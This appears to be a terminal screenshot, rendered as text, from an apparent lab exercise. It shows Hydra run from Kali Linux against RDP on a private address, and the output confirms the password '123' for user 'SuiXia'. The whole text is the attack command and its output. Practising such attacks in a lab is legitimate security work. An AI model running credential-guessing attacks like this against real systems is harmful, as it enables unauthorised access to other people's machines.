 ┌──(root㉿kali)-[~/Desktop]
└─# hydra 192.168.117.132 rdp -l SuiXia -p 123
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 10:44:42
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce
 the number of parallel connections and -W 1 or -W 3 to wait between connection to
allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fi
x.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per t
ask
[DATA] attacking rdp://192.168.117.132:3389/
[3389][rdp] host: 192.168.117.132   login: SuiXia   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-18 10:44:43